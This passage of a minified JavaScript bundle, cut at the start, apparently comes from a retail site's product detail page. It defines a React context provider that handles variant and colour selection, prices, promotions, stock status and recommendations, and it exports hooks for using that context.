ProductDetailProvider.")},selectedVariant:void 0,setSelectedVariant:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},displayedColor:void 0,setDisplayedColor:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},viewPreference:void 0,setViewPreference:()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},isVariantOrColorSelectionChanged:!1,setIsVariantOrColorSelectionChanged:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},productRecommendationsData:void 0,getProductRecs:void 0,displayedPrices:void 0,setDisplayedPrices:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},productPrice:0,productPromotions:void 0,forceOutOfStockError:!1,setForceOutOfStockError:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},isNotEligibleToBuyExclusive:!1,setIsNotEligibleToBuyExclusive:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},allowNotifyMe:!1,comingSoon:!1,soldOut:!1,outOfStock:!0,availableShopTheLookSizes:[],shopTheLookModelInfo:void 0,showSizeLikeMineDropdown:!1,dataAttributes:{},routeParams:new URLSearchParams,product:null,hasPdpPayPaylBuyNowPayLater:!0,favoriteSizeSelectionError:!1,setFavoriteSizeSelectionError:p.noop,hasReachedQuantityLimit:!1,pdpClip:void 0,pdpElevatedHero:void 0,contentSource:eb.ContentSource.COREMEDIA},ey=(0,r.createContext)(ew);function eS(){return(0,r.useContext)(ey)}function ek(){let{product:e}=eS();return null!==e}function eP({children:e,product:u,lookupVariants:c,routeParams:m,userGeneratedContent:p,pageContent:h}){let{isPdpUacms:f}=h||{},{isNotifyMeEnabled:g,isShopThisLookModelSpecEnabled:v}=(0,o.useSfccFlags)(),{hasPdpEnhancedProductRecs:b,hasPdpRemoveDefaultSizing:w,hasPdpPayPaylBuyNowPayLater:y}=(0,s.useFeatureFlagsBool)(["hasPdpEnhancedProductRecs","hasPdpRemoveDefaultSizing","hasPdpPayPaylBuyNowPayLater"]),{cart:S}=(0,ep.useCart)(),{giftCardType:k}=u,P=(0,r.useMemo)(()=>(0,n.isGiftCard)(k),[k]),C=(0,r.useMemo)(()=>(0,n.isEGiftCard)(k),[k]),[F,R]=(0,r.useState)(!1),[x,T]=(0,r.useState)(!1),[I,E]=(0,r.useState)(!1),[N,L]=(0,r.useState)(!1),[q,M]=(0,r.useState)(w?void 0:c?.initialVariant),[D,O]=(0,r.useState)(!1),[_,j]=(0,r.useState)(c?.initialVariant.colorVariation),{user:$}=(0,d.useSession)(),{sourceCodeId:U}=(0,em.usePromotionSourceCode)(),{productRecommendationsData:V,getProductRecs:B}=(0,ed.useProductRecommendations)({fallbackContext:{productIds:[(0,l.ensureString)(u.style)],recommenderName:"pdp-ymal"},showFallback:{[ef.RecZones.YOU_MAY_ALSO_LIKE]:{enabled:!0}},mcpConfiguredRecZones:[ef.RecZones.YOU_MAY_ALSO_LIKE,ef.RecZones.RECENTLY_VIEWED,ef.RecZones.COMPLIMENTARY_PRODUCTS]});u?.price||a.default.warn(`Did not receive any prices for product with ID ${u.id}`);let[G,Q]=(0,r.useState)((0,n.getPriceByColor)(u,_)),W=(0,r.useMemo)(()=>P?(0,l.forceNumber)(q?.prices?.list):(0,l.forceNumber)(G?.list?.max===G?.sale?.max?G?.list?.max:G?.sale?.max),[G?.list?.max,G?.sale?.max,P,q?.prices?.list]),[K,{data:Y,loading:J}]=(0,el.useLazyQuery)(i.GetProductPromotionBySkuIdDocument),Z=(0,r.useCallback)(e=>{e&&K({variables:{id:e,src:U},fetchPolicy:"no-cache"})},[K,U]);(0,r.useEffect)(()=>{let e;if($?.isRegistered||U){if(q?.sku&&q?.color===_?.color)e=q.sku;else if(!q&&_?.color){let t=u.variants?.find(e=>e.color===_.color);e=t?.sku}e&&Z(e)}},[Z,q,$,_,u,U]);let X=u.guestUserPromotionsByColor,ee=(0,r.useMemo)(()=>{if(J)return;if(($?.isRegistered||U)&&Y?.product)return Y.product?.productPromotions;let e=_?.color;if(e&&X?.[e])return[X[e]]},[Y,$?.isRegistered,_?.color,X,J,U]);(0,r.useEffect)(()=>{if(!J){if(($?.isRegistered||U)&&Y?.product)return void Q((0,n.getVariantPrices)(Y.product));Q((0,n.getPriceByColor)(u,_))}},[u,Y,J,$?.isRegistered,_,U]);let[et,er]=(0,r.useState)(!1);(0,r.useEffect)(()=>{er(!1),L(!1)},[q]);let[ei,eo]=(0,r.useState)(!1),{comingSoon:es,allowNotifyMe:en,soldOut:ew}=(0,r.useMemo)(()=>(0,n.getProductStatus)(q,u,g,ei),[q,g,ei,u]),eS=(0,r.useMemo)(()=>!!(q&&(0,n.isVariantOutOfStock)(q)),[q]),ek=(0,r.useMemo)(()=>{let e=(0,n.findShopTheLookColor)(u,_);return[...new Set((0,l.ensureNonNullishArray)(e?.images?.map(e=>(0,eu.findSizeMapKey)(e?.modelSize)??e?.modelSize)))]},[u,_]),eP=(0,r.useMemo)(()=>{let e=_?.assets?.images?.[0].assetName,t=m.get("viewPreference"),r=(0,n.findShopTheLookColor)(u,_),a=(0,n.findShopTheLookImage)(r,e,t);if(v&&(e=_?.assets?.images?.[0].assetName,t=m.get("viewPreference"),r=(0,n.findShopTheLookColor)(u,_)))return a=(0,n.findShopTheLookImage)(r,e,t),(0,n.getShopTheLookModelInfo)(a)},[u,_,v,m]),eC=(0,r.useMemo)(()=>u.categoryTree.some(e=>e.showFitModelSelection&&ek.length),[u?.categoryTree,ek]),eF=(0,r.useMemo)(()=>{let e={};return e["data-pdp"]="1",e},[]),{belowTheFoldCmsContent:eR,productFormCmsContent:ex}=(0,r.useMemo)(()=>{if(f){let e=[eg.UaCmsSlotType.PdpElevatedContent],t=h&&"uacms"===h.type&&h.uacmsSlots?.slots||[],[r,a]=(0,ec.partition)(t||[],t=>e.includes(t.slotType)),[i,o]=(0,ec.partition)(a,e=>e.slotType===eg.UaCmsSlotType.PdpClips);return{belowTheFoldCmsContent:{type:"uacms",uacmsSlots:{slots:r}},productFormCmsContent:{pdpClips:i,pdpElevatedHero:o}}}{let e=new Set(["pdp-before-inherited","pdp-inherited-content","pdp-after-inherited"]),t=h&&"coremedia"===h.type?h.placements:[],[r,a]=(0,ec.partition)(t||[],t=>e.has(t.name)),[i,o]=(0,ec.partition)(a,e=>"pdp-clips"===e.name);return{belowTheFoldCmsContent:{type:"coremedia",placements:r},productFormCmsContent:{pdpClips:i,pdpElevatedHero:o}}}},[h,f]),eT=(0,r.useMemo)(()=>(0,eh.isProductStyleAtQuantityLimit)(S,u),[S,u]),[eI,eE]=(0,r.useState)(()=>m.get("viewPreference")??void 0),eN=(0,r.useCallback)(e=>{eE(e);{let t=new URL(window.location.href);t.searchParams.set("viewPreference",e),window.history.state&&window.history.replaceState(null,"",t)}},[]),eL=(e,t)=>{let r=e?.[0];if(r){if(t&&(0,ev.hasKey)("contents",r))return r.contents?.[0];if(!t&&(0,ev.hasKey)("uaMergedItems",r))return r.uaMergedItems?.[0]}},{pdpClip:eq,pdpElevatedHero:eA}=(0,r.useMemo)(()=>({pdpClip:eL(ex?.pdpClips,f),pdpElevatedHero:eL(ex?.pdpElevatedHero,f)}),[ex?.pdpClips,ex?.pdpElevatedHero,f]),eM=(0,r.useMemo)(()=>f?eb.ContentSource.UACMS:eb.ContentSource.COREMEDIA,[f]),eD=(0,r.useMemo)(()=>({lookupVariants:c,isGiftCard:P,isEGiftCard:C,dataLayerUpdate:F,setDataLayerUpdate:R,isPriceHidden:x,setIsPriceHidden:T,isVariantLoading:I,setIsVariantLoading:E,selectedVariant:q,setSelectedVariant:M,isVariantOrColorSelectionChanged:D,setIsVariantOrColorSelectionChanged:O,displayedColor:_,setDisplayedColor:j,viewPreference:eI,setViewPreference:eN,productRecommendationsData:V,getProductRecs:B,displayedPrices:G,setDisplayedPrices:Q,productPrice:W,productPromotions:ee,forceOutOfStockError:et,setForceOutOfStockError:er,isNotEligibleToBuyExclusive:ei,setIsNotEligibleToBuyExclusive:eo,allowNotifyMe:en,comingSoon:es,soldOut:ew,outOfStock:eS,availableShopTheLookSizes:ek,shopTheLookModelInfo:eP,showSizeLikeMineDropdown:eC,hasPdpEnhancedProductRecs:b,dataAttributes:eF,routeParams:m,product:u,hasPdpPayPaylBuyNowPayLater:y,favoriteSizeSelectionError:N,setFavoriteSizeSelectionError:L,belowTheFoldCmsContent:eR,productFormCmsContent:ex,hasReachedQuantityLimit:eT,pdpClip:eq,pdpElevatedHero:eA,contentSource:eM}),[c,P,C,F,R,x,T,I,E,q,M,D,O,_,j,eI,eN,V,B,G,Q,W,ee,et,er,ei,eo,en,es,ew,eS,ek,eC,b,eF,m,u,eP,y,N,L,eR,ex,eT,eq,eA,eM]);return(0,t.jsx)(ey.Provider,{value:eD,children:(0,t.jsx)(A,{submitFeedbackAction:H,product:u,userGeneratedContent:p,children:(0,t.jsx)(z,{submitFeedbackAction:H,product:u,userGeneratedContent:p,children:(0,t.jsx)(ea,{submitFeedbackAction:H,product:u,passkey:(0,l.ensureString)(p?.passkey),children:e})})})})}e.s(["default",()=>eP,"useIsPdp",()=>ek,"useProductDetailContext",()=>eS],396632)}]);